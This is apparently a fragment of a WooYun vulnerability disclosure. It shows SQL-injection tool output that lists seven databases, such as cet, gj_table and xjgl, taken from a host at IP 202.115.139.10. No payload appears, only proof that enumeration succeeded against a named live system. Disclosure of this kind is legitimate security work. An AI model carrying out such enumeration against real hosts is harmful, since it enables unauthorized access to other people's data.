 [19:32:35] [INFO] fetching database names
[19:32:35] [INFO] fetching number of databases
[19:32:35] [INFO] resumed: 7
[19:32:35] [INFO] resumed: cet
[19:32:35] [INFO] resumed: gj_table
[19:32:35] [INFO] resumed: master
[19:32:35] [INFO] resumed: model
[19:32:35] [INFO] resumed: msdb
[19:32:35] [INFO] resumed: tempdb
[19:32:35] [INFO] resumed: xjgl
available databases [7]:
[*] cet
[*] gj_table
[*] master
[*] model
[*] msdb
[*] tempdb
[*] xjgl
[19:32:35] [INFO] fetched data logged to text files u
\output\202.115.139.10'
www.wooyun.org